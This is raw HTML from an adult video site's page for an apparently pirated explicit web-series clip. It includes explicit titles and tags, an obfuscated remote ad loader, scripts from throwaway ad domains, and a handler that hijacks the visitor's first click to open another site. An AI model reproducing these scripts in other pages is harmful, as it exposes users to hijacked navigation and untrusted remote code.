layer\/hls.min.js","mpd_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/dash.mediaplayer.min.js"};
var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"yes","vid_ads_m_video_ads_type":"html","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[{"vid_ads_m_html_source":["<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/endowmentoverhangutmost.com\/lv\/esnk\/1931390\/code.js\" async class=\"__clb-1931390\"><\/script>"]}],"vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":[],"vid_ads_m_vast_postroll":[],"vid_ads_m_vast_pauseroll":[],"vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}],"vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"5","vid_ads_m_time_skip_ads":"5","vid_ads_m_time_to_hide_ads":"450"};
var vidorev_jav_plugin_fluidplayer_object = {"vid_fluid_m_fluidplayer":"yes","vid_fluid_m_fluidplayer_version":"v3","vid_fluid_m_styling":[{"vid_fluid_m_display_logo":"top left","vid_fluid_m_logo_opacity":"100","vid_fluid_m_logo_margin":"15px"}],"vid_fluid_m_vast_configuration":[{"vid_fluid_m_skipbuttoncaption":"Skip ad in [seconds]","vid_fluid_m_skipbuttonclickcaption":"Skip ad <span class=\"skip_button_icon\"><\/span>","vid_fluid_m_adtextposition":"bottom right","vid_fluid_m_adctatext":"Visit now!","vid_fluid_m_adctatextposition":"bottom right","vid_fluid_m_vasttimeout":"5000","vid_fluid_m_maxallowedvasttagredirects":"3","vid_fluid_m_valign":"bottom","vid_fluid_m_nonlinearduration":"10","vid_fluid_m_size":"728x90"}]};
var vidorev_jav_plugin_video_ads_object_post = {"vid_ads_m_video_ads":"","vid_ads_m_video_ads_type":"","vid_ads_m_group_google_ima":"","vid_ads_m_group_image":"","vid_ads_m_group_html5_video":"","vid_ads_m_group_html":"","vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"","vid_ads_m_time_skip_ads":"","vid_ads_m_time_to_hide_ads":"","vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":"","vid_ads_m_vast_postroll":"","vid_ads_m_vast_pauseroll":"","vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}]};
var vidorev_jav_js_object = {"admin_ajax":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"pagename":"mrs-teacher-hindi-s01-e02-hot-clips-ullu-hot-sex","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"mrs-teacher-hindi-s01-e02-hot-clips-ullu-hot-sex","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","vid_auto_play_mute":"off","number_format":"short","single_post_comment_type":"wp","origin_url":"https:\/\/porhubvideo.com","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"SKIP","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","translate_confirm_delete":"Are you sure you want to delete this item?","translate_delete_success":"The post has been deleted.","translate_loading_preview":"Loading Preview","translate_currently_offline":"Currently Offline","translate_live_or_ended":"Live Streaming or Ended","theme_image_ratio":"2_3","single_video_network":"self-hosted","single_video_source":"","single_video_youtube_playlist_id":"","single_video_url":"https:\/\/pormo.xyz\/por\/2022\/03\/12465.mp4","player_library":"fluidplayer","plyr_player":"off","single_video_streaming":"","vm_video_ratio":"16:9","vm_video_ratio_mobile":"16:9","single_video_network_library_setup":"yes","security":"c115ef8bdb","login_url":"","scrollbar_library":"malihu"};
var vidorev_jav_js_preview = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/btwes.js?ver=1.0.0" id="beeteam368_obj_wes-js"></script>
<script type="text/javascript" id="adguru-simple-carousel-js-extra">
/* <![CDATA[ */
var adGuruVars = {"ajaxUrl":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","assetsUrl":"https:\/\/porhubvideo.com\/wp-content\/plugins\/wp-ad-guru\/assets","cookiePrefix":"adguru_","options":{"geoLocationEnabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/simple.carousel_edited.js?ver=2.5.0" id="adguru-simple-carousel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/adguru.js?ver=2.5.0" id="adguru-js"></script>
<link rel="https://api.w.org/" href="https://porhubvideo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porhubvideo.com/wp-json/wp/v2/posts/31549" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porhubvideo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://porhubvideo.com/?p=31549' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://porhubvideo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporhubvideo.com%2Fmrs-teacher-hindi-s01-e02-hot-clips-ullu-hot-sex%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://porhubvideo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporhubvideo.com%2Fmrs-teacher-hindi-s01-e02-hot-clips-ullu-hot-sex%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-270x270.png" />

			<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/css/modal-popup.css?var=2.5.0" >
		<script src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/js/modal-popup.js?var=2.5.0"></script>
				<div id="adguru_modal_popup_38848" class="adguru-modal-popup hidden" popup-id="38848" data-animation="{&quot;opening_animation_type&quot;:&quot;none&quot;,&quot;opening_animation_speed&quot;:&quot;normal&quot;,&quot;closing_animation_type&quot;:&quot;none&quot;,&quot;closing_animation_speed&quot;:&quot;normal&quot;}" data-sizing="{&quot;mode&quot;:&quot;custom&quot;,&quot;responsive_size&quot;:&quot;80&quot;,&quot;custom_width&quot;:300,&quot;custom_width_unit&quot;:&quot;px&quot;,&quot;auto_height&quot;:&quot;1&quot;,&quot;custom_height&quot;:298,&quot;custom_height_unit&quot;:&quot;px&quot;,&quot;max_width&quot;:0,&quot;max_width_unit&quot;:&quot;px&quot;,&quot;min_width&quot;:0,&quot;min_width_unit&quot;:&quot;px&quot;,&quot;max_height&quot;:0,&quot;max_height_unit&quot;:&quot;px&quot;,&quot;min_height&quot;:0,&quot;min_height_unit&quot;:&quot;px&quot;,&quot;enable_scrollbar&quot;:&quot;0&quot;,&quot;container_border_width&quot;:0,&quot;container_padding&quot;:0}" data-closing="{&quot;close_on_overlay_click&quot;:&quot;0&quot;}" data-triggering="{&quot;auto_open_enable&quot;:&quot;1&quot;,&quot;auto_open_delay&quot;:0,&quot;limitation_show_always&quot;:&quot;1&quot;,&quot;limitation_showing_count&quot;:6,&quot;limitation_reset_count_after_days&quot;:1,&quot;limitation_apply_for_individual_page&quot;:&quot;0&quot;}">
			<div id="adguru_modal_popup_overlay_38848" class="mp-overlay adguru-modal-popup-overlay" popup-id="38848"></div>
			<div id="adguru_modal_popup_container_wrap_38848" class="mp-container-wrap top-center">
				<div id="adguru_modal_popup_conatiner_38848" class="mp-container  " popup-id="38848">
					<div id="adguru_modal_popup_content_wrap_38848" class="mp-content-wrap mp-content-wrap-html" popup-id="38848">
						<div id="adguru_modal_popup_content38848" class="adguru-content-html mp-content mp-content-html" popup-id="38848" ><p style="text-align: center;">Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a><br><span style="color: red;;">Alert: 18+ Adult Content</span></p>
<script data-cfasync="false" type="text/javascript" src="//bullionglidingscuttle.com/lv/esnk/1931390/code.js" async id="__clb-1931390"></script>

<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>					</div>
					<div id="adguru_modal_popup_close_wrap_38848" class="mp-close-wrap top-right"><div id="adguru_modal_popup_close_38848" class="mp-close adguru-modal-popup-close " popup-id="38848">Close</div></div>
				</div>
			</div>
			
		</div>
		<style type="text/css">#adguru_modal_popup_38848 .mp-overlay{background-color: rgba(0,0,0,0.75);z-index: 1038847;}#adguru_modal_popup_38848 .mp-container-wrap{z-index: 1038848;top: 150px;}#adguru_modal_popup_38848 .mp-container{width: 300px;height: auto;padding: 0px;}#adguru_modal_popup_38848 .mp-content{overflow: hidden;}#adguru_modal_popup_38848 .mp-close{height: 15px;width: 42px;padding: 0px;text-align: center;color: #ffffff;font-size: 17px;line-height: 14px;font-family: "Trebuchet MS", Helvetica, sans-serif;font-weight: normal;font-style: normal;text-shadow: 1px 1px 1px #444444;background-color: rgba(255,0,0,1);}#adguru_modal_popup_38848 .mp-close-wrap{top: 100px;right: 56px;}</style>
			
</head>

<body class="wp-singular post-template-default single single-post postid-31549 single-format-video wp-theme-vidorev wp-child-theme-vidorev-child  dark-background dark-version disable-floating-video header-vid-default fullwidth-mode-enable beeteam368">
	<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=a4a4v2x2x256s2v2s2e4z2a4&u=http%3A%2F%2Fwww.juicyads.rocks"></script>
	
					<script>
				(function(tghrsgk){
				var d = document,
					s = d.createElement('script'),
					l = d.scripts[d.scripts.length - 1];
				s.settings = tghrsgk || {};
				s.src = "\/\/tylulewe.com\/c.DH9\/6Ebr2W5\/lVSOWFQw9lN\/DIYsw\/N\/DYIrxHMVyf0Z0gNkjAAb0DMMjhEk0-";
				s.async = true;
				s.referrerPolicy = 'no-referrer-when-downgrade';
				l.parentNode.insertBefore(s, l);
				})({})
				</script>
								<script async data-cfasync="false" data-clocid="1931380" src="//driverhugoverblown.com/on.js"></script>
				
		<script type="text/javascript">
			
			setTimeout( function() {document.body.addEventListener('click', load)}, 10000);
			
		  function load() {
			document.body.removeEventListener('click', load)
			//window.open(window.location.href, '_blank')
			window.open("https://panuvideo.com/", '_blank')
			//location="https://gardenidea.net/rd.php";
		  }

		 /* window.onload = function() {
			document.body.addEventListener('click', load)
			 
		  } 
		</script>
	<script type="text/javascript" src="https://hotbkowugi.cc/process.js?id=1219259226&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
		
	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
		
					
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
                        
				                
                <header id="site-header" class="site-header header-default site-header-control">
					<div class="top-nav top-nav-control dark-background">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
						
			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>
			
			
			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
												
				</div>
			</div>
			
						
		</div>
	</div>		
</div>

<div class="top-content">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
			<div class="site__col float-left nav-logo">
				<div class="nav-logo-img">
					<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
									<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
							</a>
				</div>
			</div>			
			
			<div class="site__col float-right top-ad">
							<div class="top-ad-content">
				<div class="top-ad-wrap">	
					<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>				</div>
			</div>
					</div>
		</div>
	</div>
</div>

			<div class="top-header-ads-mobile">
				<div class="site__container fullwidth-vidorev-ctrl container-control">
					<div class="site__row auto-width">
						<div class="site__col">
							<div class="top-header-ads-mobile-content">	
								<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>							</div>
						</div>
					</div>
				</div>
			</div>					
			

<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			<div class="site__row auto-width">
				
				<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
										<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
								</a>
					</div>
				</div>
				
				<div class="site__col float-left nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-15964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li id="menu-item-40645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li id="menu-item-32974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li id="menu-item-32972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li id="menu-item-32973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
                
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="https://porhubvideo.com/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>
                
                <div class="site__col float-right top-login-box-mobile">
					            <ul>
                <li class="top-login-mobile-elm top-login-mobile-elm-control">
                    <a href="#" title="Search" class="top-login-mobile-dropdown top-login-mobile-dropdown-control">
                        <span class="icon">
                            <i class="fa fa-user-circle" aria-hidden="true"></i>
                        </span>						
                    </a>
                                    
                    <ul class="top-login-info top-login-info-control dark-background">
                                                
                            <li class="top-login-content">
                                <div>
                                    <i class="fa fa-user-circle" aria-hidden="true"></i><br>
                                    You are not logged in!<br>
                                    <a href="" title="Login" class="h6">Login</a>
                                    &nbsp;|&nbsp;
                                    <a href="" title="Create new account" class="h6">Create new account</a>					
                                </div>
                            </li>
                        							
                    </ul>
                </li>
            </ul>
            				</div>
				
				<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="https://porhubvideo.com/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>
			
			</div>
		</div>
	</div>
</div>                                    </header>
                
                
    <div id="primary-content-wrap" class="primary-content-wrap">
        <div class="primary-content-control">
            
            <div class="site__container fullwidth-vidorev-ctrl container-control">
            
                <div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="https://porhubvideo.com/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> <span><a class="neutral" href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></span> <i class="fa fa-angle-right icon-arrow"></i> <span class="current">Mrs Teacher Hindi S01 E02 Hot clips ullu hot sex</span></div></div></div></div>                
                <div class="site__row sidebar-direction">							
                    <main id="main-content" class="site__col main-content">	
                        
                        <div class="single-post-wrapper global-single-wrapper">
                                
                            <article id="post-31549" class="single-post-content global-single-content post-31549 post type-post status-publish format-video has-post-thumbnail hentry category-indian-web-series tag-alt-balaji-porn tag-alt-balaji-sex tag-balaji-sexy-video tag-fliz-hot-sex tag-fliz-hot-videos tag-fliz-sex-web-series tag-full-sex-web-series tag-gandi-baat-sexy-video tag-hot-adult-web-series tag-hot-web-series-xnxx tag-hot-web-series-xxx tag-indian-hot-web-series-video tag-indian-web-series-sexy tag-kooku-web-series-sex tag-new-porn-web-series tag-new-web-series-porn tag-nude-hindi-web-series tag-porn-ullu tag-pron-web-series tag-sex-video-ullu tag-sexy-hindi-web-series tag-sexy-indian-web-series tag-ullu-hot-sex tag-ullu-sexy tag-web-series-sexy-video tag-webseriessex post_format-post-format-video">
	
							<div class="single-post-style-wrapper">
							<div class="single-post-basic-content">
								<div class="single-feature-image">
											<div class="single-player-video-wrapper vp-small-item">
        				<div class="ads-above-single-player">
				<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">

<a style="display: none;font-size: 20px;text-decoration: none;" id="showdlink" href="#fordownload">Download video</a>
</p>

<p style="text-align: center;">
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<div id="myTestAd">
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</div>
</p>			</div>
									<div class="light-off light-off-control"></div>
						<br><br>
			<a rel="noopener noreferrer" target='_blank' style='padding:10px;background:red;font-size:20px;color:#fff;text-decoration:none;' href='https://pormo.xyz/dw.php?i=12465&t=m&l=2022/03'>Download</a>   <a rel="noopener noreferrer" target='_blank' style='padding:10px;background:red;font-size:20px;color:#fff;text-decoration:none;' href='https://pormo.xyz/dw.php?i=12465&t=m&l=2022/03'>Watch Ads Free</a><br><br>
			
			<div id="video-player-wrap-control" class="video-player-wrap">
				
				<div class="video-player-ratio"></div>
				
				<div class="video-player-content video-player-control">
						<div class="float-video-title"><h6>Mrs Teacher Hindi S01 E02 Hot clips ullu hot sex</h6></div>
						<a href="#" title="Close" class="close-floating-video close-floating-video-control"><i class="fa fa-times" aria-hidden="true"></i></a>
						<a href="#" title="Scroll Up" class="scroll-up-floating-video scroll-up-floating-video-control"><i class="fa fa-arrow-circle-up" aria-hidden="true"></i></a>					
						<div class="player-3rdparty player-3rdparty-control ">
							<div id="player-api-control" class="player-api">
															</div>
							
							<div class="player-muted player-muted-control"><i class="fa fa-volume-off" aria-hidden="true"></i></div>
							
							<div class="text-load-ads text-load-ads-control">
								Loading advertisement...							</div>
							
							<div class="autoplay-off-elm autoplay-off-elm-control video-play-control" data-id="31549" data-background-url="https://porhubvideo.com/wp-content/uploads/2022/03/Mrs-Teacher-Hindi-S01-E02-Hot-clips-ullu-hot-sex.jpg">
								<span class="video-icon big-icon video-play-control" data-id="31549"></span>
								<img class="poster-preload" src="https://porhubvideo.com/wp-content/uploads/2022/03/Mrs-Teacher-Hindi-S01-E02-Hot-clips-ullu-hot-sex.jpg" alt="Preload Image">
							</div>
							
							<div class="player-muted ads-mute-elm ads-muted-control"><i class="fa fa-volume-off" aria-hidden="true"></i></div>
							
														<div class="auto-next-elm auto-next-elm-control dark-background" data-background-url="https://porhubvideo.com/wp-content/uploads/2022/03/Mrs-Teacher-Hindi-S01-E02-Hot-clips-ullu-hot-sex.jpg" data-next-url="https://porhubvideo.com/sexy-xxx-video-tripura-poonam-bhabhi-blowjob-fucked/">
								<div class="auto-next-content">
									<div class="up-next-text font-size-12">Up next</div>
									<h3 class="h6-mobile video-next-title video-next-title-control">Sexy xxx video tripura poonam bhabhi blowjob fucked</h3>
									
									<div class="loader-timer-wrapper loader-timer-control">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" class="loader-timer">
											<circle class="progress-timer" fill="none" stroke-linecap="round" cx="20" cy="20" r="15.915494309" />
										</svg>
										<i class="fa fa-fast-forward" aria-hidden="true"></i>
									</div>
									
									<a href="#" class="basic-button basic-button-default cancel-btn cancel-btn-control">Cancel</a>
								</div>
							</div>
						</div>	
						<div class="video-loading video-loading-control">
							<span class="video-load-icon"></span>
						</div>				
					</div>				
			</div>
			
						
				<div class="video-toolbar dark-background video-toolbar-control">
					<div class="tb-left">
						<div class="site__row">
															<div class="site__col toolbar-item">
									<div class="toolbar-item-content turn-off-light turn-off-light-control">
										<span class="item-icon font-size-18"><i class="fa fa-lightbulb-o" aria-hidden="true"></i></span><span class="item-text">Turn Off Light</span>
									</div>	
								</div>
											<div class="site__col toolbar-item">
					<div class="toolbar-item-content like-action-control " data-id=31549 data-action="like">
						<span class="like-tooltip like-tooltip-control"><span class="likethis">I Like This</span><span class="unlike">Unlike</span></span>
						<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i></span><span class="item-text">Like</span>
						<span class="video-load-icon small-icon"></span>
													<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
											</div>
				</div>
								<div class="site__col toolbar-item">
					<div class="toolbar-item-content like-action-control " data-id=31549  data-action="dislike">
						<span class="dislike-tooltip dislike-tooltip-control"><span class="dislikethis">I Dislike This</span><span class="undislike">Un-Dislike</span></span>
						<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-down" aria-hidden="true"></i></span><span class="item-text">Dislike</span>
						<span class="video-load-icon small-icon"></span>
													<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
											</div>
				</div>
										
								<div class="site__col toolbar-item">
									<div class="toolbar-item-content share-control">
										<span class="item-icon font-size-18"><i class="fa fa-share-alt" aria-hidden="true"></i></span><span class="item-text">Share</span>
									</div>
								</div>	
												
						</div>	
					</div>
					
					<div class="tb-right">
						<div class="site__row">
													
								<div class="site__col toolbar-item">
									<div class="toolbar-item-content auto-next-control">
										<span class="item-text">Auto Next</span><span class="item-icon font-size-18"><i class="auto-next-icon auto-next-icon-control"></i></span>
									</div>
								</div>
							                            	<div class="site__col toolbar-item">
                                    <div class="toolbar-item-content theater-mode-control">
                                        <span class="item-text">Theater</span><span class="item-icon font-size-18"><i class="fa fa-television" aria-hidden="true"></i></span>
                                    </div>
                                </div>	
                            	
						</div>	
					</div>				
				</div>
				
									<div class="social-share-toolbar social-share-toolbar-control">
						<div class="social-share-toolbar-content">
									<ul class="social-block s-grid big-icon">
																
		</ul>
	                            <input type="text" onClick="this.select()" class="share-iframe-embed" readonly value="&lt;iframe width=&quot;560&quot; height=&quot;315&quot; src=&quot;https://porhubvideo.com/mrs-teacher-hindi-s01-e02-hot-clips-ullu-hot-sex/?video_embed=31549&quot; frameborder=&quot;0&quot; allow=&quot;accelerometer; encrypted-media; gyroscope; picture-in-picture&quot; allowfullscreen&gt;&lt;/iframe&gt;">
                            						</div>
					</div>				
					<div class="video-sub-toolbar">
		
							
				<div class="tb-left">
					<div class="site__row">
											
						<div class="site__col toolbar-item">
							<div class="toolbar-item-content view-like-information">
																<div class="view-count h4">
									0 Views								</div>
								<div class="like-dislike-bar">
									<span class="like-dislike-bar-percent-control" style="width:0%"></span>
								</div>
								<div class="like-dislike-infor">
									<div class="like-number"><span class="block-icon"><i class="fa fa-thumbs-up" aria-hidden="true"></i></span><span class="like-count-full" data-id="31549">0</span></div>
									<div class="dislike-number"><span  class="block-icon"><i class="fa fa-thumbs-down" aria-hidden="true"></i></span><span class="dislike-count-full" data-id="31549">0</span></div>
									<span></span>
								</div>
							</div>
						</div>
						
					</div>	
				</div>
						
			<div class="tb-right">
				<div class="site__row">
				
										
											<div class="site__col toolbar-item">
							<div class="toolbar-item-content report-block report-block-control">								
								<span class="item-button report-video-btn report-video-control ">
									<span class="subtollbartolltip"><span class="reportthis reported-control">Report</span></span>
									<span class="item-icon"><i class="fa fa-exclamation-triangle" aria-hidden="true"> Report</i></span><span class="item-text reported-control">Report</span>
